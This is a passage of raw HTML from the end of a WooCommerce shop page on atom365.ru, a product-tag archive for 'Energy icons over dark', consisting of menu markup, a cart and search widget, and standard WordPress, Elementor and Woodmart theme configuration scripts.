data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Energy icons over dark&amp;rdquo;","@id":"https:\/\/atom365.ru\/product-tag\/energy-icons-over-dark\/"}}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=741","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=741","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/4704ef.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=741"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=741","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"2d380d5bf2","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"e28c8c07bd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Energy icons over dark Archives - ATOM365","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7afa3477404abae7bbb95b349fec2734","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"3c94b91ed7","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-widget-active-filters-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-off-canvas-sidebar-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/a28738.js"></script>                    <script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script> <script src="/s/6311de.js"></script>         <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=741","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/39c05b.js"></script>                   <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 